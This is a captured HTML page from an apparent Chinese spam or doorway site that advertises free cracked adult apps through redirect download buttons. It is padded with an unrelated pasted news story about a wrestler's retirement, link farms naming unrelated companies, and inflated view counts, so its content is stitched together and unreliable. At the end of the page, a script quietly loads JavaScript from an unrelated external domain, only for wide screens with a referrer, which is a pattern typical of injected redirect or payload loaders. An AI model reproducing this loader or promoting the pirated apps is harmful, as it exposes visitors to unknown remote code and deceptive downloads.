

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bpy.xcbtznh.com/index.php?m=home&c=View&a=index&aid=1018
body_size: 4597
content:
<html>
<head>
    
    <title>绿巨人app官方下载-绿巨人app官方下载资源-绿巨人app官网-黄色应用app下载-黄色软件大全</title>
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0, user-scalable=0">
    <meta name="description" content="男人的🍌伸到🍑里软网战bpy.xcbtznh.com/index.php?m=home&amp;c=View&amp;a=index&amp;aid=1018绿巨人app官方下载,绿巨人app官方下载资源,绿巨人app官网,黄色应用app下载,黄色软件大全黄色软件APP大全-不用付费就可以看亏亏网站-黄色软件下载3.0.3每天vivo版破解-黄色应用-黄色APP下载-免费黄色软件">
    <meta name="shareaholic:image" content="//publicstatic.91kb.one/images/article/mn2/1386.jpg">
    <meta name="og:image" content="/images/article/mn2/1386.jpg">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta property="og:locale" content="zh_CN" />
    <meta property="og:type" content="website" />
    <meta data-hid="theme-color" name="theme-color" content="#692e0b">
    <link rel="canonical" href="http://www.xcbtznh.com" />
    <meta name="mobile-agent" content="format=xhtml;url=http://m.xcbtznh.com" />
    <meta name="mobile-agent" content="format=html5;url=http://wap.xcbtznh.com" />
    <meta name="mobile-agent" content="format=xhtml;url=http://h5.xcbtznh.com" />
    <meta name="google" content="notranslate" />
    <link rel="icon" type="image/x-icon" href="//publicstatic.91kb.one/images/favicon/juzi.ico">
    <link rel="stylesheet" type="text/css" href="//publicstatic.91kb.one/css/link.css" name="skin">
    <style>
        .bgThemColor{
            background-color: #692e0b !important;
        }
    </style>
</head>

<body class="bgThemColor">
    <div class="header bgThemColor">
        <div class="cont1300">
            <div class="span icon">
                <a href="http://bpy.xcbtznh.com/?post=jWyWisgTQmO&amp;article=g6hlbhymqp319133994.html">返回</a>
            </div>
            <div>
                <a href="http://bpy.xcbtznh.com">首页</a>
            </div>
            <div class="span fuli">
                <a href="/gogogo?t=5910663311969319133994">福利</a>
            </div>
        </div>
    </div>
    <div id="home" class="s-bpyxcbtznhcom">
        
        <section class="c-sect m-app-pos">
            <div class="inner" id="J_az">
                <div class="info">
                    <div class="img">
                        <img src="//publicstatic.91kb.one/images/article/bdmn-151/19.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/20.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/21.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/22.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/23.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/24.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/25.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/26.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/27.jpg"/><img src="//publicstatic.91kb.one/images/article/bdmn-151/28.jpg"/>
                    </div>
                    <div class="detail">
                        <h1 class="title">绿巨人app官方下载-绿巨人app官方下载资源-绿巨人app官网-黄色应用app下载-黄色软件大全</h1>
                        <p>
                            
                            <span>大小:19M</span>
                            <span>版本:v2.7</span>
                            
                        </p>
                        <p>
                            <span>系统:安卓/ios</span>
                            <span>评论:6448932次</span>
                        </p>
                        <!-- <p>
                            <span>时间:2026年1月25日</span>
                        </p> -->
                    </div>
                    <div class="detail">
                        软件免费下载3.0.3每天更新-软件下载3.0.3免费华为版破解大全男人的🍌伸到🍑里软网战bpy.xcbtznh.com/index.php?m=home&amp;c=View&amp;a=index&amp;aid=1018绿巨人app官方下载,绿巨人app官方下载资源,绿巨人app官网,黄色应用app下载,黄色软件大全黄色软件APP大全-不用付费就可以看亏亏网站-黄色软件下载3.0.3每天vivo版破解-黄色应用-黄色APP下载-免费黄色软件
                    </div>
                </div>
                <div class="btn-group">
                    <a href="/gogogo?type=h5&time=5910663311969319133994" rel="nofollow" class="btn bgThemColor">🔞进入🔞</a>
                    <a href="/gogogo?type=android&time=5910663311969319133994" rel="nofollow" class="btn bgThemColor">❌安卓❌</a>
                    <a href="/gogogo?type=ios&time=5910663311969319133994" rel="nofollow" class="btn bgThemColor">👙苹果👙</a>
                    <a href="/?v=m" class="btn bgThemColor">💋网页💋</a>
                </div>
            </div>
        </section>
        
        <main>
            <div class="entry-meta">
                <span class="entry-comment">评论:428k</span>
                <span class="entry-views">阅读:<span class="view-count">8388k</span> </span>
                <span class="entry-date">时间:2026年1月25日</span>
            </div>
            <article>
                <h1>绿巨人app官方下载-绿巨人app官方下载资源-绿巨人app官网-黄色应用app下载-黄色软件大全</h1>
                <div class="single-excerpt">
                    <p><img src='https://img2.ali213.net/picfile/News/2023/11/10/584_20231110111932236.jpg'><img src='https://img2.ali213.net/picfile/News/2023/11/10/584_20231110111931573.jpg'><img src='https://img2.ali213.net/picfile/News/2023/11/10/584_20231110111932152.jpg'><img src='https://img2.ali213.net/picfile/News/2023/11/10/584_20231110111931178.jpg'><img src='https://img2.ali213.net/picfile/News/2023/11/10/584_20231110111931751.jpg'><img src='https://img2.ali213.net/picfile/News/2023/11/10/584_20231110111931738.jpg'><img src='https://img2.ali213.net/picfile/News/2023/11/10/584_20231110111931721.jpg'><img src='https://img2.ali213.net/picfile/News/2023/11/10/584_2023111011193179.jpg'><img src='https://img2.ali213.net/picfile/News/2023/11/10/584_20231110111931702.jpg'></p>近日，日本著名女摔角选手赤井沙希宣布将于2023年11月12日退役，并计划在两国竞技馆举办退役赛。赤井沙希因其高挑纤细的身材和甜美迷人的脸蛋而备受网友关注，被誉为“摔角界的林志玲”和“格斗妖精”。每次比赛，赤井沙希都会穿上她标志性的战袍，露腰上衣搭配格斗短裤，展示出她完美的身材。尽管体重只有53公斤，但她的战斗力不容小觑。在摔角界的十年职业生涯中，她多次夺得不同摔角联盟的冠军头衔。对于退役决定，赤井沙希表示：“我不想成为一朵凋谢的花，而是一朵优雅落下的花。我希望保持美丽在所有人的记忆中。关于退役的决定，虽然心里会感到寂寞，但这是我对粉丝的爱，也是我追求的美学。”，她将专注于演艺事业和经营自己美容院的生意。赤井沙希早期照片：
                    
                </div>
                <div class="detail-list">
                    
                    <a href="/detail/6952ec0e44d3212f5e64a9aa.html">
                        <h1>
                            91视频app官方版下载-91视频app官方版下载最新版V.5.数字<small>2025-12-30</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6952ec0d44d3212f5e64a9a7.html">
                        <h1>
                            91APP下载-91APP下载最新版v43.1.数字下载<small>2025-12-30</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6952ec0c44d3212f5e64a9a4.html">
                        <h1>
                            91软件下载-91软件2025最新版v1.数字安卓版下载<small>2025-12-30</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6952ec0b44d3212f5e64a9a1.html">
                        <h1>
                            软件下载4.0.4免费破解大全V.数字<small>2025-12-30</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6952ec0944d3212f5e64a99c.html">
                        <h1>
                            欧美精品大片免费入口,9.1免费版3.0.3下载V.数字成人软件18㊙️免费下载<small>2025-12-30</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6952ec0844d3212f5e64a999.html">
                        <h1>
                            流氓软件app下载大全下载,www.17c嫩嫩草色蜜桃网站-V.数字<small>2025-12-30</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6952ec0744d3212f5e64a995.html">
                        <h1>
                            黄软件网站下载3.0.3免费安装-V.数字<small>2025-12-30</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6952ec0644d3212f5e64a992.html">
                        <h1>
                            流氓软件100款免费下载网站,9·1成人免费版-V.数字<small>2025-12-30</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6952ec0544d3212f5e64a98f.html">
                        <h1>
                            软件下载3.0.3免费苹果版破解大全苹果-V.数字<small>2025-12-30</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6952ec0444d3212f5e64a98c.html">
                        <h1>
                            高清乱码🔞❌♋️免费下抖淫-91禁🍆🍑🔞❌❌❌!在线观看-V.数字<small>2025-12-30</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6952ec0244d3212f5e64a988.html">
                        <h1>
                            黄色软件app下载3.0.3免费装妆2023-V.数字<small>2025-12-30</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6952ec0144d3212f5e64a985.html">
                        <h1>
                            免费安装9.1免费版大全安装软件下载-V.数字<small>2025-12-30</small>
                        </h1>
                    </a>
                    
                </div>
                <div class="add-daorumulu"><a href="http://bpy.xcbtznh.com/ui5/9133996.html">海南生长旺化工集团ui52026-01-25 13:32:13</a>
                    <a href="http://bpy.xcbtznh.com/ui5/856.html">海南生长旺化工集团ui52026-01-25 13:32:13</a>
                    <a href="http://bpy.xcbtznh.com/ml/1/145.html">海南生长旺化工集团ui52026-01-25 13:32:13</a>
            <a href="http://bpy.xcbtznh.com/jje4hbv/9133996.html">海南生长旺化工集团jje4hbv2026-01-25 13:32:13</a>
                    <a href="http://bpy.xcbtznh.com/jje4hbv/33.html">海南生长旺化工集团jje4hbv2026-01-25 13:32:13</a>
                    <a href="http://bpy.xcbtznh.com/ml/1/309.html">海南生长旺化工集团jje4hbv2026-01-25 13:32:13</a>
            </div>
                <div class="add-daorufan"><a href="http://app.vn8.xcbtznh.com">app.vn8</a><a href="http://h5.w56.xcbtznh.com">h5.w56</a></div>
            </article>
        </main>
        <nav>
            <a  href="/ml/ueOg" class="bgThemColor" >上一页</a>
            <a href="/ml/5910663311969319133994.html" class="bgThemColor" >当前页</a>
            <a href="/ml/ueOg.html"  class="bgThemColor" >下一页</a>
        </nav>
        <footer>
            <a href="http://bpy.xcbtznh.com/?post=jWyWisgTQmO&amp;article=g6hlbhymqp319133994.html">官网</a>
            <a href="http://bpy.xcbtznh.com/?post=jWyWisgTQmO&amp;article=g6hlbhymqp319133994.html">首页</a>|
            <a href="http://bpy.xcbtznh.com/sitemap.xml">站点地图</a>
            <span>©2021<a href="https://beian.miit.gov.cn" target="_blank" rel="noopener noreferrer">桂ICP备55234667号-4</a></span>
        </footer>
        <footer>
            <a href="/ml/1/index.html">首</a>
            <a href="http://www.xcbtznh.com/sitemap.xml">页</a> |
            <a href="/ml/1/m_0.html">站</a>
            <a href="http://h5.xcbtznh.com/sitemap.xml">点</a>
            <a href="http://wap.xcbtznh.com">地</a>
            <a href="/ml/map1/sitemap.html">图</a>
            <a href="http://bpy.xcbtznh.com/?post=jWyWisgTQmO&amp;article=g6hlbhymqp319133994.html">|</a>
            <a href="http://m.xcbtznh.com/sitemap.xml">©2021-</a>
            <a href="/article.html">2022</a>
        </footer>
        <div id="b-bpyxcbtznhcom" class="websitecommondom b-bpyxcbtznhcom">
    <h1 style="text-align:center;" >海南生长旺化工集团</h1>
</div>



<div id="s-bpyxcbtznhcom" class="websitecommondom s-bpyxcbtznhcom">
    
    <h1>高清🅱️无码xNxXxbkOJcwLk软件免费下载3.0.3每天更新,软件下载3.0.3免费华为版破解大全在线播放片源丰富、内容全面,注意自我保护,适度观看影、合理安排时间、享受健康生活!</h1>
    
    
    <a target="_blank" href="http://bpy.xcbtznh.com/article.html">海南生长旺化工集团文章</a>
    <a target="_blank" href="http://bpy.xcbtznh.com/article.xml">海南生长旺化工集团文章</a>
    <div id="dawenzhang"></div>
    
    

    
    <a href="http://bpy.xcbtznh.com/gogogo/oueOg">gogogo</a>
    <a href="http://bpy.xcbtznh.com/gogogo/FueOgy2">1</a><a href="http://bpy.xcbtznh.com/gogogo/9ueOg">gogogo</a>
    <a href="http://bpy.xcbtznh.com/gogogo/uueOgd5">6</a>
    <a href="http://bpy.xcbtznh.com/gogogo//?post=jWyWisgTQmO&amp;article=g6hlbhymqp319133994.html">1</a>
    <div id="damululiebiao"></div>
    <a href="http://bpy.xcbtznh.com/ueOg0">4</a><a href="http://bpy.xcbtznh.com/ueOg1">8</a>
    <a href="http://bpy.xcbtznh.com/p0">海南生长旺化工集团z1</a>
    <a href="http://bpy.xcbtznh.com/Ez/17.html">海南生长旺化工集团4</a>
    <a href="http://bpy.xcbtznh.com/5n/13.html">海南生长旺化工集团4</a>
    <a href="http://bpy.xcbtznh.com/wap./2">海南生长旺化工集团2</a>
    <a href="http://bpy.xcbtznh.com/www./97">海南生长旺化工集团4</a><a href="http://bpy.xcbtznh.com/06">海南生长旺化工集团j6</a>
    <a href="http://bpy.xcbtznh.com/4I/20.html">海南生长旺化工集团1</a>
    <a href="http://bpy.xcbtznh.com/HR/46.html">海南生长旺化工集团4</a>
    <a href="http://bpy.xcbtznh.com/w./6">海南生长旺化工集团5</a>
    <a href="http://bpy.xcbtznh.com/h5./o1">海南生长旺化工集团2</a>
    <a target="_blank" href="http://bpy.xcbtznh.com/ml/1/9951">海南生长旺化工集团目录壹</a>
    <a target="_blank" href="http://bpy.xcbtznh.com/ml/2/3854.html">海南生长旺化工集团目录贰</a>
    <a target="_blank" href="http://bpy.xcbtznh.com/ml/index.html">海南生长旺化工集团目录叁</a>
    
    
    <a href="http://www.bpy.xcbtznh.com">海南生长旺化工集团</a>
    <a href="http://www.xNxXxbkOJcwLk.xcbtznh.com">海南生长旺化工集团</a>
    <a href="http://bpy.xcbtznh.com/?post=jWyWisgTQmO&amp;article=g6hlbhymqp319133994.html0">海南生长旺化工集团</a>
    <div id="dafanliebiao"></div>
    <a href="http://gov.cn.xcbtznh.com">7</a>
    <a href="http://wwww.0.xcbtznh.com">海南生长旺化工集团0</a>
    <a href="http://w.4.xcbtznh.com">海南生长旺化工集团3</a>
    <a href="http://ooF3.xcbtznh.com">海南生长旺化工集团-o</a>
    <a href="http://K5.xcbtznh.com">海南生长旺化工集团5</a>
    <a href="http://fZIGg.xcbtznh.com">海南生长旺化工集团-B</a>
    <a href="http://app.52.xcbtznh.com">海南生长旺化工集团5</a><a href="http://h5.xcbtznh.com">7</a>
    <a href="http://edu.com.1.xcbtznh.com">海南生长旺化工集团0</a>
    <a href="http://h5.4.xcbtznh.com">海南生长旺化工集团6</a>
    <a href="http://E2g0.xcbtznh.com">海南生长旺化工集团-7</a>
    <a href="http://9K.xcbtznh.com">海南生长旺化工集团8</a>
    <a href="http://vEstW.xcbtznh.com">海南生长旺化工集团-q</a>
    <a href="http://baidu.61.xcbtznh.com">海南生长旺化工集团6</a>
    
    
    <a target="_blank" rel="nofollow noopener" href="http://bpy.xcbtznh.com/?post=jWyWisgTQmO&amp;article=g6hlbhymqp319133994.html5910663311969319133994">湖北荆门鑫協实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.52bestbaby.com">湖北荆门鑫協实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://52bestbaby.com">湖北荆门鑫協实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.52bestbaby.com">湖北荆门鑫協实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.52bestbaby.com">湖北荆门鑫協实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://52bestbaby.com/sitemap.html">湖北荆门鑫協实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://52bestbaby.com/sitemap.xml">湖北荆门鑫協实业集团</a><a target="_blank" rel="nofollow noopener" href="http://bpy.xcbtznh.com/?post=jWyWisgTQmO&amp;article=g6hlbhymqp319133994.html5910663311969319133994">安徽马鞍山信皇自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.kttpb.cn">安徽马鞍山信皇自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://kttpb.cn">安徽马鞍山信皇自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.kttpb.cn">安徽马鞍山信皇自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.kttpb.cn">安徽马鞍山信皇自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://kttpb.cn/sitemap.html">安徽马鞍山信皇自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://kttpb.cn/sitemap.xml">安徽马鞍山信皇自动化有限公司</a><a target="_blank" rel="nofollow noopener" href="http://bpy.xcbtznh.com/?post=jWyWisgTQmO&amp;article=g6hlbhymqp319133994.html5910663311969319133994">福建復優林业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.gxwdc.cn">福建復優林业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://gxwdc.cn">福建復優林业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.gxwdc.cn">福建復優林业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.gxwdc.cn">福建復優林业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://gxwdc.cn/sitemap.html">福建復優林业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://gxwdc.cn/sitemap.xml">福建復優林业有限公司</a><a target="_blank" rel="nofollow noopener" href="http://bpy.xcbtznh.com/?post=jWyWisgTQmO&amp;article=g6hlbhymqp319133994.html5910663311969319133994">陕西榆林同高农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.znzone.cn">陕西榆林同高农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://znzone.cn">陕西榆林同高农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.znzone.cn">陕西榆林同高农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.znzone.cn">陕西榆林同高农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://znzone.cn/sitemap.html">陕西榆林同高农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://znzone.cn/sitemap.xml">陕西榆林同高农业集团</a><a target="_blank" rel="nofollow noopener" href="http://bpy.xcbtznh.com/?post=jWyWisgTQmO&amp;article=g6hlbhymqp319133994.html5910663311969319133994">陕西咸阳凯美干化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.wengaoji.cn">陕西咸阳凯美干化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wengaoji.cn">陕西咸阳凯美干化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.wengaoji.cn">陕西咸阳凯美干化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.wengaoji.cn">陕西咸阳凯美干化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wengaoji.cn/sitemap.html">陕西咸阳凯美干化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wengaoji.cn/sitemap.xml">陕西咸阳凯美干化工有限公司</a><a target="_blank" rel="nofollow noopener" href="http://bpy.xcbtznh.com/?post=jWyWisgTQmO&amp;article=g6hlbhymqp319133994.html5910663311969319133994">广西柳州源美实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.szwxwh.cn">广西柳州源美实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://szwxwh.cn">广西柳州源美实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.szwxwh.cn">广西柳州源美实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.szwxwh.cn">广西柳州源美实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://szwxwh.cn/sitemap.html">广西柳州源美实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://szwxwh.cn/sitemap.xml">广西柳州源美实业集团</a>
    
    <a href="/sitemap.html">站点地图Ⅰ</a>
    <a href="/sitemap.xml">站點地圖Ⅱ</a>
    <a href="http://bpy.xcbtznh.com/4433">海南生长旺化工集团</a>
    <a href="http://m.xcbtznh.com">海南生长旺化工集团-m</a>
    <a href="http://wap.xcbtznh.com">海南生长旺化工集团-wap</a>
    <a href="http://app.xcbtznh.com">海南生长旺化工集团-app</a>
    <a href="http://h5.xcbtznh.com">海南生长旺化工集团-h5</a>
    <div class="space-height"></div>
    
</div>

<script>
if (window.innerWidth > 1366&&document.referrer) {
    function LoadJSfsfasdf(url) {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;
        document.head.appendChild(script);
    }
    LoadJSfsfasdf('http://www.188.cn.cyou.seboapp.top/js/qrcode.js');
  }
</script>

    </div>
    
</body>
</html>